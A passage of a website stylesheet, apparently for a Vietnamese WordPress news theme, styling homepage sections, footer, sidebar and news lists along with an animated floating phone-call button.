    font-weight: bold;
    margin-bottom: 58px;
    font-size: 30px;
    line-height: 0.73;
    position: relative; }
    .section-3 h2:before {
      content: " ";
      position: absolute;
      width: 100%;
      height: 3px;
      background: #1d5298;
      bottom: -15px;
      left: 0; }
  .section-3 .news-list {
    margin: 0;
    padding: 0;
    list-style: none; }
    .section-3 .news-list li {
      width:  100%;
      margin: 11px 0px 12px;
      line-height: 1.38; }
      @media screen and (min-width: 768px) {
        .section-3 .news-list li { 
          width:  50%;
        }
      }
      .section-3 .news-list li:before {
        content: "\F046";
        font-family: FontAwesome;
        font-size: 16px;
        color: #01a5ec;
        vertical-align: top;
        position: relative;
        margin-right: 16px; }
      .section-3 .news-list li a {
        font-size: 16px;
        width: 75%;
        display: inline-block;
        color: #fff; }
        .section-3 .news-list li a:visited {
          color: #fff; }

.section-4 {
  padding: 43px 0px 57px;
  background-size: cover; }
  .section-4 .front-page-title {
    font-size: 30px;
    font-weight: bold;
    color: 333333;
    text-align: center;
    text-transform: uppercase;
    line-height: 0.83;
    margin-bottom: 75px;
    position: relative; }
    .section-4 .front-page-title:before {
      content: " ";
      width: 78px;
      height: 4px;
      background: #1d5298;
      position: absolute;
      left: calc(50% - 39px);
      bottom: -20px; }
  .section-4 .owl-item .thumb-container {
    height: 122px;
    background-size: cover;
    background-repeat: no-repeat; }
  .section-4 .owl-item .news-container {
    display: none; }

.section-5 {
  background: #f3f3f3; }
  .section-5 h3.front-page-title {
    text-transform: uppercase;
    font-size: 35px;
    line-height: 1em;
    margin-top: 40px;
    margin-bottom: 40px;
    font-weight: bold;
    color: #000;
    text-align: center; }
  .section-5 .news-default-list {
    display: flex;
    justify-content: space-between;
    flex-flow: row wrap; }
    .section-5 .news-default-list .news-default-item a:hover {
      text-decoration: none; }
    @media screen and (min-width: 800px) {
      .section-5 .news-default-list .news-default-item {
        width: calc( 100% / 3 - 30px * 2 / 3); } }
    .section-5 .news-default-list .news-default-item .thumb-container {
      font-size: 0px; }
    .section-5 .news-default-list .news-default-item .news-container {
      font-size: 13px;
      color: #666; }
      .section-5 .news-default-list .news-default-item .news-container h3 {
        font-size: 14px;
        margin-top: 15px;
        line-height: 1em;
        font-weight: bold;
        color: #000; }
      .section-5 .news-default-list .news-default-item .news-container a.btn-xem-them {
        text-transform: none;
        background: #1d5298;
        border-radius: 15px;
        line-height: 26px;
        height: 26px;
        font-size: 14px; }
        .section-5 .news-default-list .news-default-item .news-container a.btn-xem-them:visited {
          color: #000; }

#colophon {
  padding: 36px 0px 27px;
  width: 100%;
  color: #fff;
  background: url([data-uri]) no-repeat bottom center/cover transparent; }
  #colophon .textwidget {
    font-size: 14px; }
  #colophon h4.footer-widget-title {
    font-size: 22px;
    color: #fff;
    line-height: 1.14;
    margin-bottom: 40px;
    position: relative;
    text-transform: uppercase; }
    #colophon h4.footer-widget-title:before {
      content: " ";
      position: absolute;
      bottom: -11px;
      left: 0px;
      width: 233px;
      height: 2px;
      background: #ccc; }
  #colophon .es_textbox_class {
    width: 75%;
    background: #ccc;
    border-radius: 0 !important; }
  #colophon p {
    margin-bottom: 0px;
    line-height: 1.67;
    font-size: 15px; }
  #colophon ul {
    margin: 0px;
    padding: 0px;
    list-style: none; }
  #colophon h5 {
    margin-top: 0;
    text-transform: uppercase;
    font-size: 12px; }
  #colophon .es_widget_form p {
    margin-bottom: 1em; }
  #colophon .es_widget_form span.email input {
    width: 75%;
    color: #58585a; }
    #colophon .es_widget_form span.email input::-webkit-input-placeholder {
      color: #58585a; }
    #colophon .es_widget_form span.email input::-moz-placeholder {
      color: #58585a; }
    #colophon .es_widget_form span.email input:-ms-placeholder {
      color: #58585a; }
  #colophon .es_widget_form .ajax-loader {
    display: none; }
  #colophon .es_widget_form .btn-submit {
    background: #1d5298;
    color: #fff;
    font-weight: bold;
    padding-left: 1.5rem;
    padding-right: 1.5rem; }
  #colophon ul.cnss-social-icon li.cn-fa-icon a {
    padding: 0 !important;
    background: none !important;
    width: auto !important;
    height: auto !important; }

#colophon ul li:before {
  color: #990000;
  font-family: FontAwesome;
  font-size: 9px;
  position: relative;
  top: -3px;
  display: inline-block;
  margin-right: 10px;
  text-align: center;
  line-height: 30px; }

#colophon .footer-bar .contact-list ul li {
  font-size: 14px;
  color: #fff7e2; }

#colophon .footer-bar .contact-list ul li:before {
  width: 1.2em;
  color: #fff;
  font-size: 17px;
  position: static; }

#colophon .footer-bar .contact-list ul li.home {
  text-transform: uppercase; }

#colophon .footer-bar .contact-list ul li.home:before {
  content: "\F015"; }

#colophon .footer-bar .contact-list ul li.address:before {
  content: "\F041"; }

#colophon .footer-bar .contact-list ul li.phone:before {
  content: "\F095"; }

#colophon .footer-bar .contact-list ul li.email:before {
  content: "\F0E0"; }

#colophon .footer-bar .contact-list ul li.website:before {
  content: "\F26B"; }

#copyright {
  background: #000;
  text-align: center;
  font-size: 15px;
  color: #fff;
  padding: 5px;
  padding: 5px; }
  #copyright img {
    display: inline-block;
    vertical-align: middle; }
  #copyright img {
    display: inline-block;
    vertical-align: middle; }

#secondary {
  margin-top: 70px; }
  #secondary ul {
    margin: 0;
    padding: 0;
    list-style: none; }
  #secondary h2.widget-title {
    font-family: 'Roboto';
    font-size: 22px;
    text-transform: uppercase;
    color: #fff;
    background: #333;
    text-align: center;
    padding: 14px 0px 10px;
    color: #f3f3f3;
    margin-bottom: 0px; }
  #secondary .menu {
    background: #f3f3f3;
    padding: 46px 0px 46px 40px; }
    #secondary .menu li {
      font-size: 16px; }
    #secondary .menu a {
      color: #333; }
    #secondary .menu li:before {
      content: "\F101";
      color: #333;
      font-family: FontAwesome;
      font-size: 16px;
      position: relative;
      top: 0;
      display: inline-block;
      margin-right: 10px;
      text-align: center;
      line-height: 30px; }

body:not(.front-page) .title-bar {
  position: relative;
  margin-top: 0px;
  color: #fff; }
  body:not(.front-page) .title-bar a {
    color: #fff; }
  body:not(.front-page) .title-bar h1 {
    text-transform: uppercase;
    margin-top: 0; }
  body:not(.front-page) .title-bar .breadcrumb {
    margin: 0;
    padding: 0;
    list-style: none;
    display: flex;
    margin-top: 166px;
    margin-bottom: 53px;
    background: transparent;
    justify-content: center; }
    body:not(.front-page) .title-bar .breadcrumb li {
      font-size: 25px;
      line-height: 1.76; }
    body:not(.front-page) .title-bar .breadcrumb li + li:before {
      content: "/";
      padding: 0px 5px; }
  body:not(.front-page) .title-bar > div:before {
    content: " ";
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    position: absolute;
    display: block;
    z-index: -1;
    background: rgba(0, 0, 0, 0.58); }
  body:not(.front-page) .title-bar:before {
    content: " ";
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    z-index: -1;
    background: url([data-uri]) no-repeat center center/cover transparent; }

.top-banner img, .bottom-banner img {
  width: 100%; }

.top-banner {
  margin-top: 38px; }

body.page #main {
  margin-bottom: 70px; }

body.page article.page h2 {
  font-size: 35px;
  color: #58585a;
  text-transform: uppercase;
  margin-top: 50px;
  margin-bottom: 60px;
  position: relative; }
  body.page article.page h2:before {
    content: " ";
    width: 94px;
    height: 6px;
    background: #1d5298;
    position: absolute;
    left: 0px;
    bottom: -20px; }
  body.page article.page h2.article-title:before {
    left: calc(50% - 47px); }

.team-container .mui-row {
  margin-bottom: 1.5em; }
  .team-container .mui-row .title h4 {
    font-size: 17px;
    color: #58585a;
    text-transform: uppercase;
    font-weight: bold; }
  .team-container .mui-row .title p {
    text-transform: uppercase;
    color: #58585a;
    font-size: 15px; }
  .team-container .mui-row .socials ul {
    margin: 0;
    padding: 0;
    display: flex;
    list-style: none; }
    .team-container .mui-row .socials ul li {
      width: 3em;
      margin: 4px;
      height: 3em;
      text-align: center;
      border: 1px solid #1d5298;
      border-radius: 50%; }
      .team-container .mui-row .socials ul li a {
        color: #58585a;
        font-size: 24px; }

.news-list {
  margin: 70px 0px 1.5em;
  display: flex;
  flex-flow: row wrap;
  justify-content: flex-start; }
  .news-list > article {
    flex-basis: 100%;
    background: #f3f3f3;
    margin-left: 6px;
    margin-right: 6px;
    box-shadow: 1px 1px 2px 1px #ddd;
    transition: .3s ease-in-out all; }
    @media screen and (min-width: 800px) {
      .news-list > article {
        flex-basis: calc(100% / 3 - 12px); } }
    .news-list > article a {
      text-decoration: none; }
      .news-list > article a h3 {
        font-size: 13px;
        text-align: center;
        font-weight: bold;
        color: #58585a;
        text-transform: uppercase;
        margin-top: 0px;
        margin-bottom: 10px; }
    .news-list > article a:visited {
      color: #fff; }
    .news-list > article .thumb-container a {
      display: inline-block;
      position: relative;
      width: 100%;
      height: 200px;
      overflow: hidden; }
      .news-list > article .thumb-container a img {
        position: absolute;
        top: 50%;
        left: 50%;
        width: auto;
        max-height: 100%;
        max-width: none;
        transform: translate(-50%, -50%); }
    .news-list > article .entry-meta {
      font-size: 13px;
      color: #58585a;
      margin-bottom: 10px; }
      .news-list > article .entry-meta a {
        color: #58585a; }
    .news-list > article .thumb-container {
      transition: .3s ease-in-out all; }
    .news-list > article:hover .thumb-container {
      transform: translate(-5px, -5px); }

.wp-pagenavi {
  text-align: center;
  margin-bottom: 1.5em; }
  .wp-pagenavi .pages {
    display: none; }
  .wp-pagenavi a, .wp-pagenavi span {
    border: 1px solid #ccc;
    background: #f3f3f3;
    width: 2.2em;
    height: 2.2em;
    text-align: center;
    font-size: 14px;
    color: #58585a;
    display: inline-block; }

    

.coccoc-alo-phone {
  position: absolute;
  visibility: hidden;
  background-color: transparent;
  width: 200px;
  height: 200px;
  cursor: pointer;
  z-index: 200000 !important;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0);
  -webkit-transition: visibility .5s;
  -moz-transition: visibility .5s;
  -o-transition: visibility .5s;
  transition: visibility .5s;
  right: auto;
  top: 30px
}

.coccoc-alo-move-cursor {
  cursor: move
}

.coccoc-alo-phone.coccoc-alo-show {
  visibility: visible
}

@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none
  }
}

@-webkit-keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0)
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none
  }
}

@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }
}

.fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight
}

.coccoc-alo-phone.coccoc-alo-static {
  opacity: .6
}

.coccoc-alo-phone.coccoc-alo-hover, .coccoc-alo-phone:hover {
  opacity: 1
}

.coccoc-alo-ph-circle {
  width: 160px;
  height: 160px;
  top: 20px;
  left: 20px;
  position: absolute;
  background-color: transparent;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  border: 2px solid rgba(30, 30, 30, 0.4);
  border: 2px solid #bfebfc 9;
  opacity: .1;
  -webkit-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
  -moz-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
  -ms-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
  -o-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
  animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
  -webkit-transform-origin: 50% 50%;
  -moz-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  -o-transform-origin: 50% 50%;
  transform-origin: 50% 50%
}

.coccoc-alo-ph-circle-close {
  width: 17px;
  height: 17px;
  position: absolute;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  background: rgba(0, 175, 242, 0.7);
  right: 60px;
  top: 60px;
  color: #fff;
  opacity: 0;
  animation-timing-function: ease;
  animation-iteration-count: 1;
  animation-direction: normal;
  animation-delay: 0;
  z-index: 99999;
}

.coccoc-alo-ph-circle-close:before, .coccoc-alo-ph-circle-close:after {
  content: "";
  position: absolute;
  width: 13px;
  height: 1px;
  background: #fff;
  left: 2px;
  top: 8px
}

.coccoc-alo-ph-circle-close:before {
  webkit-transfor: rotate(45deg);
  transform: rotate(45deg)
}

.coccoc-alo-ph-circle-close:after {
  webkit-transform: rotate(-45deg);
  transform: rotate(-45deg)
}

.coccoc-alo-ph-circle-close-animation-show {
  animation-name: showCloseBtn;
  animation-duration: .5s;
  animation-fill-mode: forwards
}

.coccoc-alo-ph-circle-close-animation-hide {
  animation-name: hideCloseBtn;
  animation-duration: .5s;
  animation-fill-mode: forwards
}

.coccoc-alo-mobile .coccoc-alo-ph-circle {
  width: 140px;
  height: 140px;
  top: 30px;
  left: 30px
}

.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle {
  -webkit-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
  -moz-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
  -ms-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
  -o-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
  animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important
}

.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle {
  -webkit-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
  -moz-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
  -ms-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
  -o-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
  animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important
}

.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle, .coccoc-alo-phone:hover .coccoc-alo-ph-circle {
  border-color: #00aff2;
  opacity: .5
}

.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle, .coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle {
  border-color: #75eb50;
  opacity: .5
}

.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle {
  border-color: #00aff2;
  opacity: .5
}

.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle, .coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle {
  border-color: #ccc;
  opacity: .5
}

.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle {
  border-color: #75eb50;
  opacity: .5
}

.coccoc-alo-ph-circle-fill {
  width: 100px;
  height: 100px;
  top: 50px;
  left: 50px;
  position: absolute;
  background-color: #000;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  opacity: .1;
  -webkit-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
  -moz-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
  -ms-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
  -o-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
  animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
  -webkit-transform-origin: 50% 50%;
  -moz-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  -o-transform-origin: 50% 50%;
  transform-origin: 50% 50%
}

.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle-fill {
  -webkit-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
  -moz-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
  -ms-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
  -o-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
  animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important
}

.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle-fill {
  -webkit-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
  -moz-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
  -ms-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
  -o-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
  animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
  opacity: 0 !important
}

.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle-fill, .coccoc-alo-phone:hover .coccoc-alo-ph-circle-fill {
  background-color: rgba(0, 175, 242, 0.5);
  background-color: #00aff2 9;
  opacity: .75 !important
}

.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle-fill, .coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle-fill {
  background-color: rgba(117, 235, 80, 0.5);
  background-color: #baf5a7 9;
  opacity: .75 !important
}

.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle-fill {
  background-color: rgba(0, 175, 242, 0.5);
  background-color: #a6e3fa 9;
  opacity: .75 !important
}

.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle-fill, .coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle-fill {
  background-color: rgba(204, 204, 204, 0.5);
  background-color: #ccc 9;
  opacity: .75 !important
}

.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle-fill {
  background-color: rgba(117, 235, 80, 0.5);
  opacity: .75 !important
}

.coccoc-alo-ph-img-circle {
  width: 60px;
  height: 60px;
  top: 71px;
  left: 71px;
  position: absolute;
  background: rgba(30, 30, 30, 0.1) url("[data-uri]") no-repeat center center;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  opacity: .7;
  box-sizing: initial
}

.coccoc-alo-ph-circle-shake {
  -webkit-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
  -moz-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
  -ms-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
  -o-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
  animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
  -webkit-transform-origin: 50% 50%;
  -moz-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  -o-transform-origin: 50% 50%;
  transform-origin: 50% 50%
}

.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-img-circle {
  -webkit-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
  -moz-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
  -ms-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
  -o-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
  animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important
}

.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-img-circle {
  -webkit-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
  -moz-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
  -ms-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
  -o-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
  animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important
}

.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-img-circle, .coccoc-alo-phone:hover .coccoc-alo-ph-img-circle {
  background-color: #00aff2
}

.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-img-circle, .coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-img-circle {
  background-color: #75eb50;
  background-color: #75eb50 9
}

.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-img-circle {
  background-color: #00aff2;
  background-color: #00aff2 9
}

.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-img-circle, .coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-img-circle {
  background-color: #ccc
}

.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-img-circle {
  background-color: #75eb50
}

@-moz-keyframes coccoc-alo-circle-anim {
  0% {
    -moz-transform: rotate(0) scale(.5) skew(1deg);
    opacity: .1;
    -moz-opacity: .1;
    -webkit-opacity: .1;
    -o-opacity: .1
  }
  30% {
    -moz-transform: rotate(0) scale(.7) skew(1deg);
    opacity: .5;
    -moz-opacity: .5;
    -webkit-opacity: .5;
    -o-opacity: .5
  }
  100% {
    -moz-transform: rotate(0) scale(1) skew(1deg);
    opacity: .6;
    -moz-opacity: .6;
    -webkit-opacity: .6;
    -o-opacity: .1
  }
}

@-webkit-keyframes coccoc-alo-circle-anim {
  0% {
    -webkit-transform: rotate(0) scale(.5) skew(1deg);
    -webkit-opacity: .1
  }
  30% {
    -webkit-transform: rotate(0) scale(.7) skew(1deg);
    -webkit-opacity: .5
  }
  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    -webkit-opacity: .1
  }
}

@-o-keyframes coccoc-alo-circle-anim {
  0% {
    -o-transform: rotate(0) kscale(.5) skew(1deg);
    -o-opacity: .1
  }
  30% {
    -o-transform: rotate(0) scale(.7) skew(1deg);
    -o-opacity: .5
  }
  100% {
    -o-transform: rotate(0) scale(1) skew(1deg);
    -o-opacity: .1
  }
}

@-moz-keyframes coccoc-alo-circle-fill-anim {
  0% {
    -moz-transform: rotate(0) scale(.7) skew(1deg);
    opacity: .2
  }
  50% {
    -moz-transform: rotate(0) -moz-scale(1) skew(1deg);
    opacity: .2
  }
  100% {
    -moz-transform: rotate(0) scale(.7) skew(1deg);
    opacity: .2
  }
}

@-webkit-keyframes coccoc-alo-circle-fill-anim {
  0% {
    -webkit-transform: rotate(0) scale(.7) skew(1deg);
    opacity: .2
  }
  50% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    opacity: .2
  }
  100% {
    -webkit-transform: rotate(0) scale(.7) skew(1deg);
    opacity: .2
  }
}

@-o-keyframes coccoc-alo-circle-fill-anim {
  0% {
    -o-transform: rotate(0) scale(.7) skew(1deg);
    opacity: .2
  }
  50% {
    -o-transform: rotate(0) scale(1) skew(1deg);
    opacity: .2
  }
  100% {
    -o-transform: rotate(0) scale(.7) skew(1deg);
    opacity: .2
  }
}

@-moz-keyframes coccoc-alo-circle-img-anim {
  0% {
    transform: rotate(0) scale(1) skew(1deg)
  }
  10% {
    -moz-transform: rotate(-25deg) scale(1) skew(1deg)
  }
  20% {
    -moz-transform: rotate(25deg) scale(1) skew(1deg)
  }
  30% {
    -moz-transform: rotate(-25deg) scale(1) skew(1deg)
  }
  40% {
    -moz-transform: rotate(25deg) scale(1) skew(1deg)
  }
  50% {
    -moz-transform: rotate(0) scale(1) skew(1deg)
  }
  100% {
    -moz-transform: rotate(0) scale(1) skew(1deg)
  }
}

@-webkit-keyframes coccoc-alo-circle-img-anim {
  0% {
    -webkit-transform: rotate(0) scale(1) skew(1deg)
  }
  10% {
    -webkit-transform: rotate(-25deg) scale(1) skew(1deg)
  }
  20% {
    -webkit-transform: rotate(25deg) scale(1) skew(1deg)
  }
  30% {
    -webkit-transform: rotate(-25deg) scale(1) skew(1deg)
  }
  40% {
    -webkit-transform: rotate(25deg) scale(1) skew(1deg)
  }
  50% {
    -webkit-transform: rotate(0) scale(1) skew(1deg)
  }
  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg)
  }
}

@-o-keyframes coccoc-alo-circle-img-anim {
  0% {
    -o-transform: rotate(0) scale(1) skew(1deg)
  }
  10% {
    -o-transform: rotate(-25deg) scale(1) skew(1deg)
  }
  20% {
    -o-transform: rotate(25deg) scale(1) skew(1deg)
  }
  30% {
    -o-transform: rotate(-25deg) scale(1) skew(1deg)
  }
  40% {
    -o-transform: rotate(25deg) scale(1) skew(1deg)
  }
  50% {
    -o-transform: rotate(0) scale(1) skew(1deg)
  }
  100% {
    -o-transform: rotate(0) scale(1) skew(1deg)
  }
}

#stopwatch {
  position: absolute;
  top: 60px;
  left: 60px;
  box-sizing: initial;
  display: none
}

.coccoc-alo-ph-circle-time {
  width: 130px;
  position: absolute;
  background-color: #fff;
  top: 50%;
  left: 25px;
  margin-top: -12px;
  z-index: 0;
  border-radius: 15px;
  text-align: right;
  padding: 6px 10px;
  font-family: 'Open Sans';
  font-size: .7em;
  box-sizing: initial;
  height: 20px;
  display: none
}

.coccoc-alo-phone.coccoc-alo-ph-extension.external-site .coccoc-alo-ph-circle-time {
  box-shadow: 0 0 4px rgba(0, 0, 0, 0.6)
}

.coccoc-alo-phone.coccoc-alo-ph-extension.external-site .coccoc-alo-ph-img-circle {
  opacity: 1
}

.coccoc-alo-phone.coccoc-alo-ph-extension.external-site .coccoc-alo-ph-circle-fill, .coccoc-alo-phone.coccoc-alo-ph-extension.external-site .coccoc-alo-ph-circle {
  display: none
}

#coccoc-alo-external-site-favicon {
  float: left;
  width: 20px
}

#coccoc-alo-external-site-counter {
  line-height: 19px
}

@-moz-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    -ms-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none
  }
}

@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    -ms-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none
  }
}

@-o-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    -ms-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none
  }
}

@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    -ms-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none
  }
}

@-moz-keyframes fadeOutRight {
  0% {
    opacity: 1
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    -ms-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }
}

@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    -ms-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }
}

@-o-keyframes fadeOutRight {
  0% {
    opacity: 1
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    -ms-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }
}

@keyframes fadeOutRight {
  0% {
    opacity: 1
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    -ms-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }
}

@-moz-keyframes showCloseBtn {
  0% {
    right: 80px;
    top: 80px;
    opacity: 0
  }
  100% {
    right: 55px;
    top: 55px;
    opacity: 1
  }
}

@-webkit-keyframes showCloseBtn {
  0% {
    right: 80px;
    top: 80px;
    opacity: 0
  }
  100% {
    right: 55px;
    top: 55px;
    opacity: 1
  }
}

@-o-keyframes showCloseBtn {
  0% {
    right: 80px;
    top: 80px;
    opacity: 0
  }
  100% {
    right: 55px;
    top: 55px;
    opacity: 1
  }
}

@keyframes showCloseBtn {
  0% {
    right: 80px;
    top: 80px;
    opacity: 0
  }
  100% {
    right: 55px;
    top: 55px;
    opacity: 1
  }
}

@-moz-keyframes hideCloseBtn {
  0% {
    right: 55px;
    top: 55px;
    opacity: 1
  }
  100% {
    right: 80px;
    top: 80px;
    opacity: 0
  }
}

@-webkit-keyframes hideCloseBtn {
  0% {
    right: 55px;
    top: 55px;
    opacity: 1
  }
  100% {
    right: 80px;
    top: 80px;
    opacity: 0
  }
}

@-o-keyframes hideCloseBtn {
  0% {
    right: 55px;
    top: 55px;
    opacity: 1
  }
  100% {
    right: 80px;
    top: 80px;
    opacity: 0
  }
}

@keyframes hideCloseBtn {
  0% {
    right: 55px;
    top: 55px;
    opacity: 1
  }
  100% {
    right: 80px;
    top: 80px;
    opacity: 0
  }
}

@-moz-keyframes coccoc-alo-circle-anim {
  0% {
    transform: rotate(0) scale(.5) skew(1deg);
    opacity: .1
  }
  30% {
    transform: rotate(0) scale(.7) skew(1deg);
    opacity: .5
  }
  100% {
    transform: rotate(0) scale(1) skew(1deg);
    opacity: .1
  }
}

@-webkit-keyframes coccoc-alo-circle-anim {
  0% {
    transform: rotate(0) scale(.5) skew(1deg);
    opacity: .1
  }
  30% {
    transform: rotate(0) scale(.7) skew(1deg);
    opacity: .5
  }
  100% {
    transform: rotate(0) scale(1) skew(1deg);
    opacity: .1
  }
}

@-o-keyframes coccoc-alo-circle-anim {
  0% {
    transform: rotate(0) scale(.5) skew(1deg);
    opacity: .1
  }
  30% {
    transform: rotate(0) scale(.7) skew(1deg);
    opacity: .5
  }
  100% {
    transform: rotate(0) scale(1) skew(1deg);
    opacity: .1
  }
}

@keyframes coccoc-alo-circle-anim {
  0% {
    transform: rotate(0) scale(.5) skew(1deg);
    opacity: .1
  }
  30% {
    transform: rotate(0) scale(.7) skew(1deg);
    opacity: .5
